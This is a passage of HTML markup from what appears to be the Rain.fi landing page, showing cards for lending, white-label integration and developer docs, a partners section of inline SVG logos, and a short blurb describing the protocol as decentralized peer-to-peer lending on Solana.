110.79c18.02 8.24 25.68 21.66 23.38 40.83-1.73 15.72-15.91 29.9-34.31 34.31l-5.37 1.15v-40.44c.01-46.01-.95-43.9 16.3-35.85z"></path></svg></div><div class="text-[20px] md:text-[22px] leading-[108%] text-gray-400 flex mt-4 text-left z-20">Create your own pool with a custom lending strategy and earn interest from users who utilize your pool.</div><div class="absolute bottom-5 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Lend now</div></div></a><a target="_blank" href="https://integrate.rain.fi/"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[250px] bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] mb-4 overflow-hidden duration-200 p-4 px-6"><div class="flex items-center justify-between"><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">White-label</div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlSpace="preserve" width="50" class="fill-gray-800 dark:fill-white"><path d="M305.57 12.18c-.61 1.02-3.68 16.56-6.95 34.15l-5.52 32.3-21.06 5.72c-11.65 3.07-21.47 5.32-21.67 5.11-4.7-7.36-42.73-50.71-44.57-50.71-4.09 0-57.05 31.28-58.27 34.35-1.02 3.07 1.84 12.47 13.9 46.41l6.54 18.4-14.93 14.72c-8.18 8.18-15.33 14.93-16.15 14.93-.61 0-13.9-4.7-29.44-10.22-15.74-5.72-30.26-10.22-32.71-9.81-2.86.41-8.79 8.59-20.04 28.22-8.8 15.13-15.95 28.62-15.95 30.05 0 1.64 43.14 39.87 50.71 44.57.2.21-2.04 10.02-5.11 21.67l-5.72 21.06-32.3 5.52c-17.58 3.27-33.12 6.34-34.15 6.95-3.27 2.04-2.66 67.47.61 69.93 1.23 1.23 16.77 4.5 34.15 7.56 17.38 3.07 31.69 5.73 31.9 5.93.2.21 2.25 7.77 4.7 16.77 2.25 9 4.7 18.2 5.32 20.45 1.02 3.27-3.68 8.18-24.54 25.35-14.12 11.87-25.57 22.7-25.57 24.13 0 4.29 32.92 59.91 35.58 59.91 1.23 0 15.95-5.11 32.92-11.25l30.67-11.25 15.13 15.13 15.33 15.33-10.63 29.24c-5.93 16.15-10.63 31.08-10.63 33.33 0 3.27 6.54 7.97 27.4 20.04 14.93 8.59 29.03 15.74 31.08 15.74 2.45 0 11.86-9.61 24.74-25.35l20.85-25.15 16.77 4.7c9.2 2.66 18.2 4.91 20.24 4.91 4.5 0 4.7.41 10.43 33.74 6.75 39.87 2.04 35.78 41.51 35.78 24.33 0 33.94-.61 35.58-2.66 1.02-1.23 4.29-16.15 7.36-32.92 2.86-16.97 5.93-31.28 6.75-31.9 1.23-1.02 20.04-6.34 37.21-10.63 1.64-.41 12.27 10.43 24.13 24.33 11.65 13.9 22.9 25.15 24.74 25.15 4.29 0 57.66-30.47 58.88-33.53.61-1.43-4.09-16.56-10.22-33.53l-11.47-30.87 15.33-15.33 15.33-15.33 31.08 11.25c16.97 6.13 32.1 10.84 33.53 10.22 3.07-1.23 33.53-54.39 33.53-58.89 0-1.84-11.45-12.88-25.35-24.54-17.17-14.11-25.15-22.08-24.54-24.13.61-1.63 3.07-10.43 5.32-19.42 2.45-9 4.91-16.97 5.72-17.99.61-.82 14.92-3.88 31.9-6.75 16.77-3.07 31.69-6.34 33.12-7.36 1.84-1.63 2.45-11.25 2.45-35.58 0-39.46 4.09-34.96-35.78-41.5-32.71-5.52-33.74-5.73-33.74-10.22 0-1.84-2.25-11.04-4.91-20.24l-4.89-16.77 25.35-21.06c14.72-12.06 25.35-22.29 25.35-24.54 0-1.84-7.16-15.95-15.74-31.08-12.06-21.06-16.77-27.6-19.83-27.6-2.45 0-17.38 4.7-33.53 10.63l-29.24 10.63-15.33-15.33-15.13-15.13 11.25-30.67c6.13-16.97 10.63-32.1 10.22-33.74-1.23-3.27-54.39-34.76-58.88-34.76-1.43 0-12.27 11.45-24.13 25.56-17.17 20.86-22.08 25.56-25.35 24.54-2.25-.61-11.45-3.07-20.45-5.32-9-2.45-16.56-4.5-16.77-4.7-.2-.21-2.86-14.52-5.93-31.9s-6.34-32.92-7.56-34.35c-2.46-3.06-67.88-3.67-69.93-.4zm77.7 269.89 65.43 65.43 19.42-19.42c10.63-10.63 20.86-19.42 22.49-19.42 7.97 0 8.18 2.04 8.18 94.26 0 78.51-.41 89.76-3.27 92.62-2.86 2.86-14.11 3.27-92.62 3.27-92.21 0-94.26-.21-94.26-8.18 0-1.64 8.79-11.86 19.42-22.49l19.43-19.44-65.43-65.43c-35.99-35.99-65.43-66.86-65.43-68.49 0-4.09 94.05-98.14 98.14-98.14 1.64 0 32.51 29.44 68.5 65.43z"></path><path d="M674.21 498.39c-11.04 3.07-20.86 6.55-22.08 7.77-1.63 1.64-1.63 8.18-.2 23.31 1.23 11.45 2.25 22.49 2.25 24.54 0 3.48-22.49 18.81-27.81 19.01-1.23 0-11.04-6.13-21.67-13.49-10.84-7.57-20.86-13.7-22.49-13.7-3.48 0-36.39 32.92-36.39 36.6 0 1.43 6.13 11.45 13.7 22.29 7.36 10.63 13.49 20.45 13.49 21.67-.2 5.32-15.54 27.81-19.01 27.81-2.04 0-13.09-1.02-24.74-2.25-16.76-1.64-21.47-1.43-23.31.62-2.66 2.66-13.29 40.89-13.29 47.43 0 2.45 6.95 6.75 23.51 14.52l23.51 11.04v32.09l-23.51 11.04c-19.22 8.79-23.51 11.65-23.51 15.13.2 5.11 11.24 45.8 12.88 47.64.82.61 12.68.2 26.38-1.02 18.61-1.43 25.56-1.43 26.78.41.82 1.23 4.7 7.56 8.59 14.31l7.16 11.86-14.31 20.24c-7.97 11.25-14.31 21.47-14.31 22.9 0 3.89 33.33 36.19 37.21 36.19 2.04 0 12.06-5.93 22.49-13.29 10.22-7.36 19.42-13.29 20.45-13.29.82 0 7.57 3.27 14.92 7.36l13.49 7.36-1.64 19.83c-.82 10.84-1.43 22.9-1.63 26.78v6.95l24.33 6.75c16.76 4.5 25.15 5.93 26.99 4.5 1.23-1.02 6.75-11.65 12.27-23.51l9.82-21.47 16.97.61 17.17.61 9.61 21.06c5.52 11.45 10.84 21.88 11.86 22.9 1.43 1.43 10.63-.2 26.38-4.7l24.54-6.54v-12.27c0-6.75-.61-18.81-1.43-26.58l-1.23-14.31 12.47-7.16c6.95-3.89 13.9-7.36 15.13-7.77 1.43-.41 10.22 4.7 19.63 11.45 26.79 19.01 22.49 19.22 44.17-2.45l18.81-18.81-7.56-11.25c-4.09-6.13-10.63-15.33-14.52-20.65-3.88-5.32-6.75-10.84-6.34-12.27s3.88-8.38 7.77-15.33l7.16-12.47 14.31 1.23c7.77.82 19.83 1.43 26.58 1.43h12.27l6.54-24.54c4.5-15.74 6.13-24.94 4.7-26.38-1.02-1.02-11.45-6.34-22.9-11.86l-21.06-9.61-.61-17.17-.61-16.97 21.47-9.81c11.86-5.52 22.49-11.04 23.51-12.27 1.43-1.84 0-10.22-4.5-26.99l-6.75-24.33h-6.95c-3.89.2-15.95.82-26.78 1.63l-19.83 1.64-7.36-13.49c-4.09-7.36-7.36-14.11-7.36-14.92 0-1.02 5.93-10.22 13.29-20.45 7.36-10.43 13.29-20.45 13.29-22.49 0-4.09-32.51-37.21-36.39-37.21-1.43 0-11.86 6.34-22.9 14.31L857 574.45l-12.06-7.16c-6.54-3.89-12.88-7.77-14.31-8.59-1.84-1.23-1.84-7.36-.2-26.78 1.23-13.7 1.63-25.56 1.02-26.17-1.84-1.84-42.53-12.88-47.64-13.09-3.48 0-6.34 4.29-15.13 23.51l-11.04 23.51H725.54l-11.05-23.5c-12.88-27.2-10.22-25.97-40.28-17.79zm91.81 126.36c.82 2.25-3.48 7.77-13.5 17.99-7.97 7.97-14.52 15.54-14.52 16.56 0 1.23 22.08 24.13 49.07 51.12 26.99 26.99 49.07 49.89 49.07 51.12 0 2.66-71.97 74.63-74.63 74.63-1.23 0-24.13-22.08-51.12-49.07-26.99-26.99-49.89-49.07-51.12-49.07-1.02 0-8.59 6.54-16.56 14.52-10.22 10.02-15.74 14.31-17.99 13.5-2.86-1.23-3.27-9.41-3.27-71.56 0-38.64.61-70.95 1.43-71.56.61-.82 32.92-1.43 71.56-1.43 62.17-.02 70.35.38 71.58 3.25z"></path></svg></div><div class="text-[20px] md:text-[22px] leading-[108%] text-gray-400 flex mt-4 text-left z-20">Integrate our Rain module on your app in 5 minutes, provide loans to your users and earn 30% of our fees.</div><div class="absolute bottom-5 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Integrate</div></div></a><a target="_blank" href="https://docs.rain.fi/"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[250px] bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] mb-4 overflow-hidden duration-200 p-4 px-6"><div class="flex items-center justify-between"><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Build</div><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="50" class="transform transition-all fill-black dark:fill-white"><path d="m5.033 14.828 1.415 1.415L10.69 12 6.448 7.757 5.033 9.172 7.862 12l-2.829 2.828ZM15 14h-4v2h4v-2Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M2 2a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H2Zm20 2H2v16h20V4Z"></path></svg></div><div class="text-[20px] md:text-[22px] leading-[108%] text-gray-400 flex mt-4 text-left z-20">Explore our developer documentation and build on top of our protocol.</div><div class="absolute bottom-5 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Explore docs</div></div></a></div></div><div class="block md:flex justify-between items-center bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] py-4 mx-2 md:mx-20 px-3 md:px-6 mt-20"><div class="flex-col w-full"><div class="text-[30px] flex justify-start px-3 items-center font-bold text-black dark:text-white leading-[108%]">Our partners</div><div class="w-full flex items-center justify-around gap-5 my-7"><a target="_blank" href="https://pyth.network/"><svg viewBox="0 0 1176 1474" fill="none" xmlns="http://www.w3.org/2000/svg" width="42" class="transform transition-all dark:fill-[#E6DAFE] fill-[#110F23]"><path d="M734.994 589.59c0 81.401-65.821 147.402-147 147.402v147.401c162.358 0 294-132.001 294-294.803 0-162.801-131.642-294.803-294-294.803-53.521 0-103.784 14.334-147 39.467-87.894 50.934-147 146.202-147 255.336v737.01l132.174 132.53 14.826 14.87V589.59c0-81.401 65.821-147.401 147-147.401s147 66 147 147.401Z"></path><path d="M588 0C480.891 0 380.498 28.734 294 78.934c-55.383 32.067-104.981 72.934-147 120.735C55.516 303.603 0 440.138 0 589.606v442.204l147 147.4V589.606c0-130.934 56.779-248.602 147-329.603 42.418-38.001 92.216-68.001 147-87.334 45.942-16.401 95.474-25.267 147-25.267 243.537 0 441 198.002 441 442.204 0 244.203-197.463 442.204-441 442.204v147.4c324.783 0 588-264 588-589.604C1176 264.003 912.783 0 588 0Z"></path></svg></a><a target="_blank" href="https://app.switchboard.xyz"><svg viewBox="0 0 77 59" xmlns="http://www.w3.org/2000/svg" width="50" class="transform transition-all dark:fill-[#E6DAFE] fill-[#110F23]"><g fill="#4c6fff" fill-rule="evenodd"><path d="M7.867 21.499C7.867 9.314 16.328 1.17 29.372.937h47.445c-2.83 6.243-5.108 9.408-6.834 9.496H28.95c-7.104.02-11.38 4.15-11.38 11.066 0 6.84 4.263 11.264 11.14 11.291l18.171-.027c2.64.027 4.901 2.302 4.901 5.04s-2.06 4.321-4.649 4.453l-17.894.02c-12.749 0-21.176-8.42-21.368-20.36l-.004-.417Z"></path><path d="M69.024 37.701c0 12.185-8.46 20.328-21.504 20.562H.074c2.83-6.243 5.108-9.408 6.834-9.496h41.033c7.104-.02 11.38-4.15 11.38-11.066 0-6.84-4.263-11.264-11.14-11.291l-18.17.027c-2.64-.027-4.902-2.302-4.902-5.04s2.06-4.321 4.65-4.453l17.894-.02c12.748 0 21.175 8.42 21.368 20.36l.003.417Z"></path></g></svg></a><a target="_blank" href="https://jup.ag/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33 32" fill="none" width="50" class="transform transition-all"><g filter="url(#jupiter_svg__b)" clip-path="url(#jupiter_svg__a)"><path d="M3.09 25.167a16.433 16.433 0 0 0 11.621 6.75c-1.185-1.784-2.907-3.424-5.057-4.673-2.15-1.25-4.428-1.931-6.563-2.077Z" fill="url(#jupiter_svg__c)"></path><path d="M12.543 22.27C8.4 19.864 3.916 19.25.708 20.334c.31 1.024.718 2.015 1.22 2.96 2.787-.065 5.83.692 8.663 2.337 2.832 1.645 4.998 3.915 6.323 6.369 1.07-.033 2.134-.17 3.177-.407-.648-3.323-3.406-6.915-7.548-9.323Z" fill="url(#jupiter_svg__d)"></path><path d="M32.285 12.5A16.42 16.42 0 0 0 11.846.627c3.546.434 7.48 1.765 11.34 4.007 3.86 2.242 6.967 5.001 9.1 7.868Z" fill="url(#jupiter_svg__e)"></path><path d="M27.127 20.358c-1.815-3.013-4.923-5.9-8.753-8.124-3.83-2.225-7.875-3.495-11.389-3.58-3.091-.072-5.411.826-6.363 2.466l-.02.028c-.085.308-.159.616-.226.925 1.33-.525 2.87-.817 4.584-.85 3.81-.071 8.073 1.147 12.008 3.433 3.935 2.286 7.108 5.388 8.932 8.732.818 1.506 1.329 2.99 1.53 4.407.236-.21.467-.428.691-.654l.016-.032c.952-1.641.584-4.101-1.01-6.75Z" fill="url(#jupiter_svg__f)"></path><path d="M15.46 17.248C9.598 13.842 3.117 13.309 0 15.685c.006.745.063 1.488.17 2.224a12.904 12.904 0 0 1 2.817-.522c3.483-.262 7.322.709 10.806 2.734 3.484 2.025 6.23 4.88 7.728 8.033.414.864.73 1.771.941 2.706.694-.272 1.367-.59 2.017-.953.522-3.886-3.152-9.251-9.018-12.659Z" fill="url(#jupiter_svg__g)"></path><path d="M30.143 15.314c-1.835-3.01-4.97-5.904-8.827-8.144-3.857-2.239-7.918-3.53-11.443-3.633-2.688-.078-4.77.574-5.848 1.804 4.48-.76 10.392.517 16.121 3.845 5.73 3.329 9.767 7.832 11.326 12.1.534-1.545.07-3.676-1.329-5.972Z" fill="url(#jupiter_svg__h)"></path></g><defs><linearGradient id="jupiter_svg__c" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__d" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__e" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__f" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__g" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__h" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><clipPath id="jupiter_svg__a"><path fill="#fff" d="M0 0h32.285v32H0z"></path></clipPath><filter id="jupiter_svg__b" x="-22.745" y="-20.47" width="77.775" height="77.49" filterUnits="userSpaceOnUse" color-interpolationfilters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2.274"></feOffset><feGaussianBlur stdDeviation="11.372"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_11565_169621"></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_11565_169621" result="shape"></feBlend></filter></defs></svg></a><a target="_blank" href="https://tensor.trade/"><svg viewBox="0 0 1263 1280" xmlns="http://www.w3.org/2000/svg" width="62" class="transform transition-all"><path d="M552.5 144 55 643h217.5L409 506.5V992l143.5 143.5V144Zm159.5 0 497.5 499H992L855.5 506.5V992L712 1135.5V144Z" fill="#fff"></path></svg></a><a target="_blank" href="https://solanart.io"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1530 1530" fill="none" width="58" class="transform transition-all"><script></script><path d="M1268.06 793.995c-94.51 172.452-251.48 302.165-438.65 362.475-194.612 63.34-317.969 20.01-489.578-60.56 188.834 17.02 319.573 15.52 480.804-110.513a768.361 768.361 0 0 0 213.224-259.018 773.396 773.396 0 0 1 234.2 67.616Z" fill="#D81FFA"></path><path d="M1034.39 726.376a768.325 768.325 0 0 1-213.33 258.911C659.829 1111.32 529.09 1112.82 340.256 1095.81c183.271-48.58 305.665-94.8 413.937-268.33a769.606 769.606 0 0 0 50.712-95.22 769.359 769.359 0 0 1 229.485-5.884Z" fill="#E167FF"></path><path d="M1034.39 726.377a769.347 769.347 0 0 0-229.377 5.991 766.324 766.324 0 0 0 61.304-221.145 772.51 772.51 0 0 1 242.653-16.368 770.11 770.11 0 0 1-74.58 231.522Z" fill="#0057FF"></path><path d="M805.014 732.368a786.129 786.129 0 0 0-104.528 26.213c-194.611 63.336-268.86 171.179-360.121 337.329 28.887-187.547 61.838-314.114 223.069-440.146a769.46 769.46 0 0 1 302.884-144.541 766.387 766.387 0 0 1-61.304 221.145Z" fill="#189FFF"></path><path d="M866.319 511.225a769.459 769.459 0 0 0-302.884 144.541C402.204 781.798 369.254 908.365 340.367 1095.91c-37.018-186.155-49.214-316.358 59.058-489.893 103.86-166.835 267.558-287.666 457.588-337.762a774.044 774.044 0 0 1 9.306 242.97Z" fill="#17EF97"></path><path d="M765 1473.58c391.34 0 708.58-317.24 708.58-708.58 0-391.339-317.24-708.582-708.58-708.582C373.661 56.418 56.418 373.661 56.418 765c0 391.34 317.243 708.58 708.582 708.58Z" stroke="#fff" stroke-width="111.881" stroke-miterlimit="10"></path></svg></a><a target="_blank" href="https://marinade.finance/"><svg viewBox="0 0 450 450" fill="none" xmlns="http://www.w3.org/2000/svg" width="58" class="transform transition-all"><path d="M225 450c124.264 0 225-100.736 225-225S349.264 0 225 0 0 100.736 0 225s100.736 225 225 225Z" fill="#C8ECE1"></path><path d="M74.464 167.19c-3.003-2.796-.201-6.289 2.258-8.21 3.085-2.89 6.14-6.029 9.037-8.795 12.89-13.121 25.787-25.864 40.351-37.006 1.986-6.56 11.159-1.14 7.282 4.138-18.187 14.475-34.677 31.107-51.12 47.568l.218-.219c.054-.044.104-.094.148-.148-2.069 2.288-5.184 5.414-8.174 2.672ZM322.375 172.096a4.134 4.134 0 0 1-.357-4.728 4.14 4.14 0 0 1 1.125-1.236c16.307-17.85 32.142-36.054 49.294-53.129 1.525-2.087 5.225-2.317 6.602.171 1.371 2.252.177 4.598-1.531 6.253-3.824 4.291-8.144 8.092-12.069 12.288-10.048 10.373-19.505 21.225-28.962 32.112-3.924 3.115-8.369 13.251-14.102 8.269Z" fill="#308D8A"></path><path d="M131.3 118.416a4 4 0 0 1-3.807-3.818 4.078 4.078 0 0 1 4.398-4.138c5.13-.691 9.711-1.123 14.776-1.401 74.928-5.165 150.387-3.037 225.226.846 2.199-.178 4.138 1.832 4.173 3.96-.13 5.762-7.016 3.989-10.798 3.96-77.765-4.049-156.263-6.259-233.968.591ZM317.687 175.411c-1.223-.048-2.364-.095-3.321 0-43.259-2.429-86.714-2.128-130.12-1.832-30.888.218-61.759.419-92.488-.337a11.167 11.167 0 0 0-3.688-1.248 38.176 38.176 0 0 0-5.91-1.489c-.775-.165-1.555-.313-2.329-.461a16.311 16.311 0 0 0-.91-.313 10.733 10.733 0 0 0-3.298-.514c-.065 0-.136 0-.201-.03.06.014.121.024.183.03h-.065a23.678 23.678 0 0 0-2.695-.308 3.785 3.785 0 0 1 1.773-2.73c2.624-1.85 5.91-1.915 8.966-1.502 12.761 1.649 25.539 1.289 38.353.94 7.684-.195 15.368-.408 23.051-.177 17.844.343 35.711.195 53.579.047 22.318-.183 44.66-.36 66.966.443 9.971-.177 19.96.201 29.931.591 8.948.361 17.897.71 26.833.662a4.175 4.175 0 0 1 4.515 1.681c.323.473.544 1.007.651 1.57.26 4.409-3.487 5.06-7.358 5.06-.792-.024-1.62-.054-2.418-.083Z" fill="#308D8A"></path><path d="M86.55 171.758h.366a.558.558 0 0 1-.365 0ZM78.932 169.702a10.402 10.402 0 0 0-3.298-.509c-.065 0-.136 0-.201-.035.065 0 .136 0 .183.035h-.065a17.6 17.6 0 0 0-3.286-.331h-.337a4.692 4.692 0 0 1 .591-4.876c1.436-1.832 2.577-4.622 5.266-4.675 4.457.035 5.201 5.118 2.364 7.796a3.623 3.623 0 0 1-.762 2.73l-.455-.135Z" fill="#308D8A"></path><path d="M95.038 173.981c-3.76-.107-7.725-.444-11.39-.497-3.907-.378-8.34.721-11.91-1.182-5.514-3.859 3.417-15.001 8.34-13.937 3.121.692 4.457 5.006 1.744 7.051 4.728.119 9.285.331 14.008.591 5.159.592 4.385 8.37-.792 7.974ZM316.83 201.903c-77.723-2.985-155.5-.083-233.252-.999-4.912-.195-5.095-7.761 0-7.939 79.715.633 159.442-1.773 239.122.976 5.118-.119 5.532 7.755.266 7.979-2.063.06-4.114.042-6.136-.017ZM366.188 259.72c-46.522-2.281-93.256-1.046-139.884-1.649-17.814-.26-35.516-1.324-53.313-.827-12.678-.201-25.456 2.447-38.057 1.554-4.64-1.241-3.659-8.18 1.3-7.843 25.628-.84 51.362-3.05 77.055-1.082 34.027.514 68.071 0 102.104.834 17.14.141 34.346-.627 51.421 1.046 3.547.112 9.25-1.076 9.605 3.889-.142 5.455-6.638 4.066-10.349 4.078h.118Z" fill="#308D8A"></path><path d="m131.99 257.691-.343-.295-.165-.13c.183.142.372.301.591.443-20.516-16.342-36.645-37.094-54.252-56.298-4.209-3.315.72-9.456 4.686-6.46 15.403 15.444 28.01 33.412 44.642 47.633 3.428 3.428 7.158 6.372 10.68 9.557 3.157 3.695-2.251 8.908-5.839 5.55ZM372.147 259.459a4.046 4.046 0 0 1-3.04-4.758 4.035 4.035 0 0 1 .918-1.844c-14.416-18.228-31.355-34.417-48.501-50.021-7.825-2.672 0-12.72 5.201-6.135a440.4 440.4 0 0 1 47.337 47.934c2.24 2.613 3.546 4.805 5.402 7.495 2.228 4.639-2.937 8.552-7.317 7.329ZM133.078 288.368a4.039 4.039 0 0 1-2.955-4.806c.591-2.643 3.174-3.293 5.567-2.956a90.984 90.984 0 0 1 9.575-1.235c75.005-4.315 150.506-.828 225.724-1.218 4.911.148 5.148 7.761.029 7.939-79.26.662-159.159-3.807-237.94 2.276ZM84.134 343.904c-5.603.803-7.052-7.419-1.182-7.957 8.77.538 17.406-.295 26.148-.662 71.859-1.099 143.743.201 215.615.644 4.492.982 3.699 7.981-.893 7.88-80.146-.213-160.174-1.992-240.244.065l.556.03Z" fill="#308D8A"></path><path d="M322.739 341.332c-4.397-3.41.592-7.725 3.299-10.272-.089.094-.184.177-.272.26 14.871-16.012 27.999-33.632 43.432-49.106.378-4.764 7.867-4.545 7.908.272a6.88 6.88 0 0 1-2.542 5.68c-12.412 12.253-22.839 26.32-34.589 39.2-3.759 4.527-7.849 8.866-11.762 13.228a4.14 4.14 0 0 1-5.474.738ZM79.688 341.224c-6.761-3.12-.218-9.243 2.956-12.228 8.818-9.859 18.027-20.048 27.72-28.914 6.052-6.159 12.412-11.957 18.855-17.678 1.182-1.117 2.695-2.305 4.362-2.282 4.391-.171 5.65 6.265 1.489 7.737-17.732 15.468-33.997 32.614-49.702 49.92-1.383 2.033-2.653 4.409-5.68 3.445Z" fill="#308D8A"></path><path d="M130.651 283.832c80.39-6.845 161.874-2.026 242.749-2.561-14.52 17.236-27.323 36.3-41.663 53.767l-.056.064c-1.405 1.47-3.246 3.419-4.253 5.459-74.538-.549-149.107-2.04-223.627-.746-7.835.373-15.546 1.14-23.38.985 15.887-19.747 32.347-39.282 50.23-56.968ZM374.765 254.904c-.842 0-1.648.06-2.373.04-17.775-1.917-35.66-1.036-53.491-1.204-35.396-.935-70.816-.356-106.212-.935-26.641-2.239-53.331.242-79.929 1.197-3.246-3.113-6.591-6.052-9.72-9.502-15.095-14.123-26.998-31.487-40.444-47.378 79.258.881 158.541-2.199 237.769 1.11a97.81 97.81 0 0 0 3.111.053 6.047 6.047 0 0 0 1.801.996c17.437 17.377 34.701 35.394 49.488 55.623ZM374.834 115.579c.719 0 1.553.072 2.411.143-16.362 17.228-31.671 35.382-47.415 53.19a4.06 4.06 0 0 0-1.06 1.128c-9.469.059-18.976-.326-28.477-.724-10.649-.437-21.324-.861-31.973-.652-23.824-.894-47.68-.692-71.523-.49-19.083.163-38.16.327-57.224-.058-8.207-.255-16.413 0-24.62.202-13.686.385-27.334.783-40.97-1.038-.334-.059-.63-.091-.984-.13.038-.052.07-.124.107-.183 16.963-17.554 33.994-35.238 52.673-50.801 82.715-7.478 166.245-5.038 249.055-.587Z" fill="#308D8A"></path></svg></a><a target="_blank" href="https://samoyedcoin.com/"><img alt="Image description" loading="lazy" width="65" height="65" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></a><a target="_blank" href="https://solblaze.org/"><img alt="Image description" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FbSo13r4TkiE4KumL71LsHTPpL2euBYLFx6h9HP3piy1%2Flogo.png&amp;w=64&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FbSo13r4TkiE4KumL71LsHTPpL2euBYLFx6h9HP3piy1%2Flogo.png&amp;w=128&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FbSo13r4TkiE4KumL71LsHTPpL2euBYLFx6h9HP3piy1%2Flogo.png&amp;w=128&amp;q=75" style="color: transparent;"></a></div></div></div><div class="block md:flex justify-between items-center rounded-[25px] py-4 bg-home-protocol mx-2 md:mx-20 px-3 md:px-6 mt-20"><div class="flex-col"><div class="text-[30px] flex justify-start px-3 items-center font-bold text-white leading-[108%]">Powered by Rain Protocol</div><div class="text-[20px] flex justify-start px-3 mt-6 items-center font-medium text-gray-100 leading-[108%]">Rain is a powerful and decentralized lending protocol enabling anyone to establish their own bank by creating custom lending strategies through pools.</div><div class="text-base flex justify-start px-3 items-center font-medium text-gray-100 bg-clip-text gap-1 mt-5">Anyone can integrate our dApp onto their website and earn through fees.</div><div class="text-base flex justify-start px-3 items-center font-medium text-gray-100 bg-clip-text gap-1">Anyone can lend through our protocol and earn automated interest.</div><div class="text-base flex justify-start px-3 items-center font-medium text-gray-100 bg-clip-text gap-1">Anyone can borrow through our protocol and get instant liquidity.</div><div class="text-[20px] flex px-3 items-center justify-end font-medium text-gray-100 gap-2"><a rel="noreferrer" target="_blank" class="text-[#ffffff] hover:text-[#ffffff80] border rounded-xl p-3 px-7" href="https://docs.rain.fi/">Learn more</a></div></div><div class="flex items-center justify-center mt-10 md:mt-0 mx-auto"><img class="w-[70%] md:w-[200px] mr-24 rounded-xl mx-auto mb-4" src="umbrellaLight.webp" alt="homepage image"></div></div></section><div class="text-sm text-gray-500 flex justify-center mx-10 md:mx-32">Rain.fi is a decentralized P2P lending and borrowing protocol on Solana that offers a unique way to buy tokens with leverage without liquidation based on collateral value but on loan duration instead. Enabling trading with leverage without the risk of being liquidated. as well as Buy Now Pay 